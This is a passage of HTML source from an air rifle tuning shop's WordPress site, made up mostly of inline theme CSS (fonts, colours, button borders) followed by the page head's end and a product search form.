.post-slide .entry-title a,
.category-grid-item .hover-mask h3,
.basel-search-full-screen .basel-search-inner input[type="text"],
.blog-post-loop .entry-title,
.post-title-large-image .entry-title,
.single-product-content .entry-title
		{font-family: "Lora", Arial, Helvetica, sans-serif;}.title-alt, .subtitle, .font-alt, .basel-entry-meta{font-family: "Lato", Arial, Helvetica, sans-serif;font-weight: 400;}.color-primary,.mobile-nav ul li.current-menu-item > a,.main-nav .menu > li.current-menu-item > a,.main-nav .menu > li.onepage-link.current-menu-item > a,.main-nav .menu > li > a:hover,.main-nav .menu > li > a:focus,.basel-navigation .menu>li.menu-item-design-default ul li:hover>a,.basel-navigation .menu > li.menu-item-design-full-width .sub-menu li a:hover, .basel-navigation .menu > li.menu-item-design-sized .sub-menu li a:hover,.basel-product-categories.responsive-cateogires li.current-cat > a, .basel-product-categories.responsive-cateogires li.current-cat-parent > a,.basel-product-categories.responsive-cateogires li.current-cat-ancestor > a,.basel-my-account-links a:hover:before, .basel-my-account-links a:focus:before,.mega-menu-list > li > a:hover,.mega-menu-list .sub-sub-menu li a:hover,a[href^=tel],.topbar-menu ul > li > .sub-menu-dropdown li > a:hover,.btn.btn-color-primary.btn-style-bordered,.button.btn-color-primary.btn-style-bordered,button.btn-color-primary.btn-style-bordered,.added_to_cart.btn-color-primary.btn-style-bordered,input[type=submit].btn-color-primary.btn-style-bordered,a.login-to-prices-msg,a.login-to-prices-msg:hover,.basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.basel-dark .read-more-section .btn-read-more,.basel-dark .basel-load-more,.basel-dark .color-primary,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.basel-hover-link .swap-elements .btn-add a:focus,.blog-post-loop .entry-title a:hover,.blog-post-loop.sticky .entry-title:before,.post-slide .entry-title a:hover,.comments-area .reply a,.single-post-navigation a:hover,blockquote footer:before,blockquote cite,.format-quote .entry-content blockquote cite, .format-quote .entry-content blockquote cite a,.basel-entry-meta .meta-author a,.search-no-results.woocommerce .site-content:before,.search-no-results .not-found .entry-header:before,.login-form-footer .lost_password:hover, .login-form-footer .lost_password:focus,.error404 .page-title,.menu-label-new:after,.widget_shopping_cart .product_list_widget li .quantity .amount,.product_list_widget li ins .amount,.price ins > .amount,.price ins,.single-product .price,.single-product .price .amount,.popup-quick-view .price,.popup-quick-view .price .amount,.basel-products-nav .product-short .price,.basel-products-nav .product-short .price .amount,.star-rating span:before,.comment-respond .stars a:hover:after,.comment-respond .stars a.active:after,.single-product-content .comment-form .stars span a:hover,.single-product-content .comment-form .stars span a.active,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title:hover,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title.active,.single-product-content .woocommerce-product-details__short-description ul > li:before, .single-product-content #tab-description ul > li:before, .blog-post-loop .entry-content ul > li:before, .comments-area .comment-list li ul > li:before,.brands-list .brand-item a:hover,.footer-container .footer-widget-collapse.footer-widget-opened .widget-title:after,.sidebar-widget li a:hover, .filter-widget li a:hover,.sidebar-widget li > ul li a:hover, .filter-widget li > ul li a:hover,.basel-price-filter ul li a:hover .amount,.basel-hover-effect-4 .swap-elements > a,.basel-hover-effect-4 .swap-elements > a:hover,.product-grid-item .basel-product-cats a:hover, .product-grid-item .basel-product-brands-links a:hover,.wishlist_table tr td.product-price ins .amount,.basel-buttons .product-compare-button > a.added:before,.basel-buttons .basel-wishlist-btn > a.added:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist a:hover,.single-product-content .container .entry-summary .yith-wcwl-add-to-wishlist a:hover:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.feid-in > a:before,.basel-sticky-btn .basel-sticky-btn-wishlist a.added, .basel-sticky-btn .basel-sticky-btn-wishlist a:hover,.single-product-content .entry-summary .wishlist-btn-wrapper a:hover,.single-product-content .entry-summary .wishlist-btn-wrapper a:hover:before,.single-product-content .entry-summary .wishlist-btn-wrapper a.added:before,.vendors-list ul li a:hover,.product-list-item .product-list-buttons .basel-wishlist-btn a:hover,.product-list-item .product-list-buttons .basel-wishlist-btn a:focus, .product-list-item .product-list-buttons .product-compare-button a:hover,.product-list-item .product-list-buttons .product-compare-button a:focus,.product-list-item .product-list-buttons .basel-wishlist-btn > a.added:before,.product-list-item .product-list-buttons .product-compare-button > a.added:before,.basel-sticky-btn .basel-sticky-btn-compare a.added, .basel-sticky-btn .basel-sticky-btn-compare a:hover,.single-product-content .entry-summary .compare-btn-wrapper a:hover,.single-product-content .entry-summary .compare-btn-wrapper a:hover:before,.single-product-content .entry-summary .compare-btn-wrapper a.added:before,.single-product-content .entry-summary .basel-sizeguide-btn:hover,.single-product-content .entry-summary .basel-sizeguide-btn:hover:before,.blog-post-loop .entry-content ul li:before,.basel-menu-price .menu-price-price,.basel-menu-price.cursor-pointer:hover .menu-price-title,.comments-area #cancel-comment-reply-link:hover,.comments-area .comment-body .comment-edit-link:hover,.popup-quick-view .entry-summary .entry-title a:hover,.wpb_text_column ul:not(.social-icons) > li:before,.widget_product_categories .basel-cats-toggle:hover,.widget_product_categories .toggle-active,.widget_product_categories li.current-cat-parent > a, .widget_product_categories li.current-cat > a,.woocommerce-checkout-review-order-table tfoot .order-total td .amount,.widget_shopping_cart .product_list_widget li .remove:hover,.basel-active-filters .widget_layered_nav_filters ul li a .amount,.title-wrapper.basel-title-color-primary .title-subtitle,.widget_shopping_cart .widget_shopping_cart_content > .total .amount,.color-scheme-light .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tab.vc_active > a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic .vc_tta-tab.vc_active > a{color:#1e73be;}.wishlist-info-widget .wishlist-count,.basel-toolbar-compare .compare-count,.basel-cart-design-2 > a .basel-cart-number,.basel-cart-design-3 > a .basel-cart-number,.basel-sticky-sidebar-opener:not(.sticky-toolbar):hover,.basel-sticky-sidebar-opener:not(.sticky-toolbar):focus,.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover, .btn.btn-color-primary:focus, .button.btn-color-primary:hover, .button.btn-color-primary:focus, button.btn-color-primary:hover, button.btn-color-primary:focus, .added_to_cart.btn-color-primary:hover, .added_to_cart.btn-color-primary:focus, input[type=submit].btn-color-primary:hover, input[type=submit].btn-color-primary:focus,.btn.btn-color-primary.btn-style-bordered:hover,.btn.btn-color-primary.btn-style-bordered:focus,.button.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:focus,button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:focus,.added_to_cart.btn-color-primary.btn-style-bordered:hover,.added_to_cart.btn-color-primary.btn-style-bordered:focus,input[type=submit].btn-color-primary.btn-style-bordered:hover,input[type=submit].btn-color-primary.btn-style-bordered:focus,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover, .widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:focus,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:focus,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.no-results .searchform #searchsubmit:focus,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.comments-area .comment-respond input[type=submit]:focus,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:hover,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:focus,.woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .button:hover,.woocommerce .checkout_coupon .button:focus,.woocommerce .place-order button,.woocommerce .place-order button:hover,.woocommerce .place-order button:focus,.woocommerce-order-pay #order_review .button,.woocommerce-order-pay #order_review .button:hover,.woocommerce-order-pay #order_review .button:focus,.woocommerce input[name=track],.woocommerce input[name=track]:hover,.woocommerce input[name=track]:focus,.woocommerce input[name=save_account_details],.woocommerce input[name=save_address],.woocommerce-page input[name=save_account_details],.woocommerce-page input[name=save_address],.woocommerce input[name=save_account_details]:hover,.woocommerce input[name=save_account_details]:focus,.woocommerce input[name=save_address]:hover,.woocommerce input[name=save_address]:focus,.woocommerce-page input[name=save_account_details]:hover,.woocommerce-page input[name=save_account_details]:focus,.woocommerce-page input[name=save_address]:hover,.woocommerce-page input[name=save_address]:focus,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover, .search-no-results .not-found .entry-content .searchform #searchsubmit:focus,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover,.error404 .page-content > .searchform #searchsubmit:focus,.return-to-shop .button,.return-to-shop .button:hover,.return-to-shop .button:focus,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-excerpt .btn-add a:focus,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-hover-standard .btn-add > a:focus,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover, .basel-price-table .basel-plan-footer > a:focus,.basel-pf-btn button,.basel-pf-btn button:hover,.basel-pf-btn button:focus,.basel-info-box.box-style-border .info-btn-wrapper a,.basel-info-box.box-style-border .info-btn-wrapper a:hover,.basel-info-box.box-style-border .info-btn-wrapper a:focus,.basel-info-box2.box-style-border .info-btn-wrapper a,.basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-info-box2.box-style-border .info-btn-wrapper a:focus,.basel-hover-quick .woocommerce-variation-add-to-cart .button,.basel-hover-quick .woocommerce-variation-add-to-cart .button:hover, .basel-hover-quick .woocommerce-variation-add-to-cart .button:focus,.product-list-item .product-list-buttons > a,.product-list-item .product-list-buttons > a:hover,.product-list-item .product-list-buttons > a:focus,.wpb_video_wrapper .button-play,.basel-navigation .menu > li.callto-btn > a,.basel-navigation .menu > li.callto-btn > a:hover,.basel-navigation .menu > li.callto-btn > a:focus,.basel-dark .basel-load-more:hover,.basel-dark .basel-load-more:focus,.basel-dark .basel-load-more.load-on-click + .basel-load-more-loader,.basel-dark .feedback-form .wpcf7-submit, .basel-dark .mc4wp-form input[type=submit], .basel-dark .single_add_to_cart_button,.basel-dark .basel-compare-col .add_to_cart_button,.basel-dark .basel-compare-col .added_to_cart,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register, .basel-dark .register .button, .basel-dark .login .button, .basel-dark .lost_reset_password .button, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button, .basel-dark .woocommerce .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover, .basel-dark .mc4wp-form input[type=submit]:hover, .basel-dark .single_add_to_cart_button:hover,.basel-dark .basel-compare-col .add_to_cart_button:hover,.basel-dark .basel-compare-col .added_to_cart:hover,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:hover,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover, .basel-dark .register .button:hover, .basel-dark .login .button:hover, .basel-dark .lost_reset_password .button:hover, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .woocommerce .cart-actions .coupon .button:hover,.basel-ext-primarybtn-dark:focus, .basel-dark .feedback-form .wpcf7-submit:focus,.basel-dark .mc4wp-form input[type=submit]:focus, .basel-dark .single_add_to_cart_button:focus,.basel-dark .basel-compare-col .add_to_cart_button:focus,.basel-dark .basel-compare-col .added_to_cart:focus,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:focus,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:focus,.basel-dark .basel-registration-page .basel-switch-to-register:focus, .basel-dark .register .button:focus, .basel-dark .login .button:focus, .basel-dark .lost_reset_password .button:focus, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:focus,.basel-dark .woocommerce .cart-actions .coupon .button:focus,.basel-stock-progress-bar .progress-bar,.widget_price_filter .ui-slider .ui-slider-handle:after,.widget_price_filter .ui-slider .ui-slider-range,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,div.bbp-submit-wrapper button:focus,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,#bbpress-forums .bbp-search-form #bbp_search_submit:focus,body .select2-container--default .select2-results__option--highlighted[aria-selected], .basel-add-img-msg:before,.product-video-button a:hover:before, .product-360-button a:hover:before,.mobile-nav ul li .up-icon,.scrollToTop:hover, .scrollToTop:focus,.basel-sticky-filter-btn:hover, .basel-sticky-filter-btn:focus,.categories-opened li a:active,.basel-price-table .basel-plan-price,.header-categories .secondary-header .mega-navigation,.widget_nav_mega_menu,.meta-post-categories,.slider-title:before,.title-wrapper.basel-title-style-simple .title:after,.menu-label-new,.product-label.onsale,.color-scheme-light .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tab.vc_active > a span:after,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic .vc_tta-tab.vc_active > a span:after,.portfolio-with-bg-alt .portfolio-entry:hover .entry-header > .portfolio-info{background-color:#1e73be;}.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover, .btn.btn-color-primary:focus, .button.btn-color-primary:hover, .button.btn-color-primary:focus, button.btn-color-primary:hover, button.btn-color-primary:focus, .added_to_cart.btn-color-primary:hover, .added_to_cart.btn-color-primary:focus, input[type=submit].btn-color-primary:hover, input[type=submit].btn-color-primary:focus,.btn.btn-color-primary.btn-style-bordered:hover,.btn.btn-color-primary.btn-style-bordered:focus,.button.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:focus,button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:focus,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:focus,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:focus,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.comments-area .comment-respond input[type=submit]:focus,.sidebar-container .mc4wp-form input[type=submit],.sidebar-container .mc4wp-form input[type=submit]:hover,.sidebar-container .mc4wp-form input[type=submit]:focus,.footer-container .mc4wp-form input[type=submit],.footer-container .mc4wp-form input[type=submit]:hover,.footer-container .mc4wp-form input[type=submit]:focus,.filters-area .mc4wp-form input[type=submit],.filters-area .mc4wp-form input[type=submit]:hover,.filters-area .mc4wp-form input[type=submit]:focus,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:hover,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:focus,.woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .button:hover,.woocommerce .checkout_coupon .button:focus,.woocommerce .place-order button,.woocommerce .place-order button:hover,.woocommerce .place-order button:focus,.woocommerce-order-pay #order_review .button,.woocommerce-order-pay #order_review .button:hover,.woocommerce-order-pay #order_review .button:focus,.woocommerce input[name=track],.woocommerce input[name=track]:hover,.woocommerce input[name=track]:focus,.woocommerce input[name=save_account_details],.woocommerce input[name=save_address],.woocommerce-page input[name=save_account_details],.woocommerce-page input[name=save_address],.woocommerce input[name=save_account_details]:hover,.woocommerce input[name=save_account_details]:focus, .woocommerce input[name=save_address]:hover, .woocommerce input[name=save_address]:focus, .woocommerce-page input[name=save_account_details]:hover, .woocommerce-page input[name=save_account_details]:focus, .woocommerce-page input[name=save_address]:hover, .woocommerce-page input[name=save_address]:focus,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover, .search-no-results .not-found .entry-content .searchform #searchsubmit:focus,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover, .error404 .page-content > .searchform #searchsubmit:focus,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.no-results .searchform #searchsubmit:focus,.return-to-shop .button,.return-to-shop .button:hover,.return-to-shop .button:focus,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-excerpt .btn-add a:focus,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-hover-standard .btn-add > a:focus,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover, .basel-price-table .basel-plan-footer > a:focus,.basel-pf-btn button,.basel-pf-btn button:hover,.basel-pf-btn button:focus,.basel-info-box.box-style-border .info-btn-wrapper a,.basel-info-box.box-style-border .info-btn-wrapper a:hover,.basel-info-box.box-style-border .info-btn-wrapper a:focus,.basel-info-box2.box-style-border .info-btn-wrapper a,.basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-info-box2.box-style-border .info-btn-wrapper a:focus,.basel-hover-quick .woocommerce-variation-add-to-cart .button,.basel-hover-quick .woocommerce-variation-add-to-cart .button:hover, .basel-hover-quick .woocommerce-variation-add-to-cart .button:focus,.product-list-item .product-list-buttons > a,.product-list-item .product-list-buttons > a:hover,.product-list-item .product-list-buttons > a:focus,.wpb_video_wrapper .button-play,.woocommerce-store-notice__dismiss-link:hover,.woocommerce-store-notice__dismiss-link:focus,.basel-compare-table .compare-loader:after,.basel-sticky-sidebar-opener:not(.sticky-toolbar):hover,.basel-sticky-sidebar-opener:not(.sticky-toolbar):focus,.basel-dark .read-more-section .btn-read-more,.basel-dark .basel-load-more,.basel-dark .basel-load-more:hover,.basel-dark .basel-load-more:focus,.basel-dark .feedback-form .wpcf7-submit, .basel-dark .mc4wp-form input[type=submit], .basel-dark .single_add_to_cart_button,.basel-dark .basel-compare-col .add_to_cart_button,.basel-dark .basel-compare-col .added_to_cart,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register, .basel-dark .register .button, .basel-dark .login .button, .basel-dark .lost_reset_password .button, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button, .basel-dark .woocommerce .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover, .basel-dark .mc4wp-form input[type=submit]:hover, .basel-dark .single_add_to_cart_button:hover,.basel-dark .basel-compare-col .add_to_cart_button:hover,.basel-dark .basel-compare-col .added_to_cart:hover,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:hover, .basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover, .basel-dark .register .button:hover, .basel-dark .login .button:hover, .basel-dark .lost_reset_password .button:hover, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .woocommerce .cart-actions .coupon .button:hover,.basel-ext-primarybtn-dark:focus, .basel-dark .feedback-form .wpcf7-submit:focus,.basel-dark .mc4wp-form input[type=submit]:focus, .basel-dark .single_add_to_cart_button:focus,.basel-dark .basel-compare-col .add_to_cart_button:focus,.basel-dark .basel-compare-col .added_to_cart:focus,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:focus,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:focus,.basel-dark .basel-registration-page .basel-switch-to-register:focus, .basel-dark .register .button:focus, .basel-dark .login .button:focus, .basel-dark .lost_reset_password .button:focus, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:focus,.basel-dark .woocommerce .cart-actions .coupon .button:focus,.cookies-buttons .cookies-accept-btn:hover,.cookies-buttons .cookies-accept-btn:focus,.blockOverlay:after,.widget_shopping_cart li.basel-loading:after,.basel-price-table:hover,.title-shop .nav-shop ul li a:after,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,div.bbp-submit-wrapper button:focus,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,#bbpress-forums .bbp-search-form #bbp_search_submit:focus,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.basel-hover-link .swap-elements .btn-add a:focus,.basel-hover-link .swap-elements .btn-add a.loading:after,.scrollToTop:hover, .scrollToTop:focus,.basel-sticky-filter-btn:hover, .basel-sticky-filter-btn:focus,blockquote{border-color:#1e73be;}.with-animation .info-box-icon svg path,.single-product-content .entry-summary .basel-sizeguide-btn:hover svg{stroke:#1e73be;}.button, 
button, 
input[type=submit],
.yith-woocompare-widget a.button.compare,
.basel-dark .basel-registration-page .basel-switch-to-register,
.basel-dark .login .button,
.basel-dark .register .button,
.basel-dark .widget_shopping_cart .buttons a,
.basel-dark .yith-woocompare-widget a.button.compare,
.basel-dark .widget_price_filter .price_slider_amount .button,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit,
.basel-dark .basel-widget-layered-nav-dropdown__submit,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]{background-color:#ECECEC;}.button, 
button, 
input[type=submit],
.yith-woocompare-widget a.button.compare,
.basel-dark .basel-registration-page .basel-switch-to-register,
.basel-dark .login .button,
.basel-dark .register .button,
.basel-dark .widget_shopping_cart .buttons a,
.basel-dark .yith-woocompare-widget a.button.compare,
.basel-dark .widget_price_filter .price_slider_amount .button,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit,
.basel-dark .basel-widget-layered-nav-dropdown__submit,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]{border-color:#ECECEC;}.button:hover,.button:focus, 
button:hover, 
button:focus, 
input[type=submit]:hover, 
input[type=submit]:focus,
.yith-woocompare-widget a.button.compare:hover,
.yith-woocompare-widget a.button.compare:focus,
.basel-dark .basel-registration-page .basel-switch-to-register:hover,
.basel-dark .basel-registration-page .basel-switch-to-register:focus,
.basel-dark .login .button:hover,
.basel-dark .login .button:focus,
.basel-dark .register .button:hover,
.basel-dark .register .button:focus,
.basel-dark .widget_shopping_cart .buttons a:hover,
.basel-dark .widget_shopping_cart .buttons a:focus,
.basel-dark .yith-woocompare-widget a.button.compare:hover,
.basel-dark .yith-woocompare-widget a.button.compare:focus,
.basel-dark .widget_price_filter .price_slider_amount .button:hover,
.basel-dark .widget_price_filter .price_slider_amount .button:focus,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit:hover,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit:focus,
.basel-dark .basel-widget-layered-nav-dropdown__submit:hover,
.basel-dark .basel-widget-layered-nav-dropdown__submit:focus,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]:hover,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]:focus{background-color:#3E3E3E;}.button:hover,.button:focus, 
button:hover, 
button:focus, 
input[type=submit]:hover, 
input[type=submit]:focus,
.yith-woocompare-widget a.button.compare:hover,
.yith-woocompare-widget a.button.compare:focus,
.basel-dark .basel-registration-page .basel-switch-to-register:hover,
.basel-dark .basel-registration-page .basel-switch-to-register:focus,
.basel-dark .login .button:hover,
.basel-dark .login .button:focus,
.basel-dark .register .button:hover,
.basel-dark .register .button:focus,
.basel-dark .widget_shopping_cart .buttons a:hover,
.basel-dark .widget_shopping_cart .buttons a:focus,
.basel-dark .yith-woocompare-widget a.button.compare:hover,
.basel-dark .yith-woocompare-widget a.button.compare:focus,
.basel-dark .widget_price_filter .price_slider_amount .button:hover,
.basel-dark .widget_price_filter .price_slider_amount .button:focus,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit:hover,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit:focus,
.basel-dark .basel-widget-layered-nav-dropdown__submit:hover,
.basel-dark .basel-widget-layered-nav-dropdown__submit:focus,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]:hover,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]:focus{border-color:#3E3E3E;}.basel-hover-alt .btn-add>a{color:#000;}.single_add_to_cart_button,
.basel-sticky-btn .basel-sticky-add-to-cart,
.woocommerce .cart-actions .coupon .button,
.added_to_cart.btn-color-black, 
input[type=submit].btn-color-black,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button,
.basel-hover-quick .quick-shop-btn > a,
table.compare-list tr.add-to-cart td a,
.basel-compare-col .add_to_cart_button, 
.basel-compare-col .added_to_cart{background-color:#000;}.single_add_to_cart_button,
.basel-sticky-btn .basel-sticky-add-to-cart,
.woocommerce .cart-actions .coupon .button,
.added_to_cart.btn-color-black, 
input[type=submit].btn-color-black,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button,
.basel-hover-quick .quick-shop-btn > a,
table.compare-list tr.add-to-cart td a,
.basel-compare-col .add_to_cart_button, 
.basel-compare-col .added_to_cart{border-color:#000;}.basel-hover-alt .btn-add>a:hover,.basel-hover-alt .btn-add>a:focus{color:#333;}.single_add_to_cart_button:hover,.single_add_to_cart_button:focus,
.basel-sticky-btn .basel-sticky-add-to-cart:hover,
.basel-sticky-btn .basel-sticky-add-to-cart:focus,
.woocommerce .cart-actions .coupon .button:hover,
.woocommerce .cart-actions .coupon .button:focus,
.added_to_cart.btn-color-black:hover,
.added_to_cart.btn-color-black:focus, 
input[type=submit].btn-color-black:hover, 
input[type=submit].btn-color-black:focus,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:focus,
.basel-hover-quick .quick-shop-btn > a:hover,
.basel-hover-quick .quick-shop-btn > a:focus,
table.compare-list tr.add-to-cart td a:hover,
table.compare-list tr.add-to-cart td a:focus,
.basel-compare-col .add_to_cart_button:hover,
.basel-compare-col .add_to_cart_button:focus, 
.basel-compare-col .added_to_cart:hover, 
.basel-compare-col .added_to_cart:focus{background-color:#333;}.single_add_to_cart_button:hover,.single_add_to_cart_button:focus,
.basel-sticky-btn .basel-sticky-add-to-cart:hover,
.basel-sticky-btn .basel-sticky-add-to-cart:focus,
.woocommerce .cart-actions .coupon .button:hover,
.woocommerce .cart-actions .coupon .button:focus,
.added_to_cart.btn-color-black:hover,
.added_to_cart.btn-color-black:focus, 
input[type=submit].btn-color-black:hover, 
input[type=submit].btn-color-black:focus,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:focus,
.basel-hover-quick .quick-shop-btn > a:hover,
.basel-hover-quick .quick-shop-btn > a:focus,
table.compare-list tr.add-to-cart td a:hover,
table.compare-list tr.add-to-cart td a:focus,
.basel-compare-col .add_to_cart_button:hover,
.basel-compare-col .add_to_cart_button:focus, 
.basel-compare-col .added_to_cart:hover, 
.basel-compare-col .added_to_cart:focus{border-color:#333;}@font-face {
			font-weight: normal;
			font-style: normal;
			font-family: "simple-line-icons";
			src: url("//www.airrifletuning.com/wp-content/themes/basel/fonts/Simple-Line-Icons.woff2?v=5.9.0") format("woff2"),
			url("//www.airrifletuning.com/wp-content/themes/basel/fonts/Simple-Line-Icons.woff?v=5.9.0") format("woff");}@font-face {
			font-weight: normal;
			font-style: normal;
			font-family: "basel-font";
			src: url("//www.airrifletuning.com/wp-content/themes/basel/fonts/basel-font.woff2?v=5.9.0") format("woff2"),
			url("//www.airrifletuning.com/wp-content/themes/basel/fonts/basel-font.woff?v=5.9.0") format("woff");}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.airrifletuning.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=5.2.0' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-171 single-format-standard wp-theme-basel theme-basel woocommerce-no-js wrapper-full-width global-cart-design-1 global-search-full-screen global-header-logo-center mobile-nav-from-left basel-light catalog-mode-off categories-accordion-on global-wishlist-enable basel-top-bar-off basel-ajax-shop-on basel-ajax-search-on enable-sticky-header header-full-width sticky-header-clone offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
						<div class="mobile-nav">
											<form role="search" method="get" id="searchform" class="searchform  basel-ajax-search" action="https://www.airrifletuning.com/"  data-thumbnail="1" data-price="1" data-count="5" data-post_type="product" data-symbols_count="3" data-sku="0">
				<div>
					<label class="screen-reader-text">Search for:</label>
					<input type="text" class="search-field" placeholder="Search for products" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
										<button type="submit" id="searchsubmit" class="" value="Search">Search</button>
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
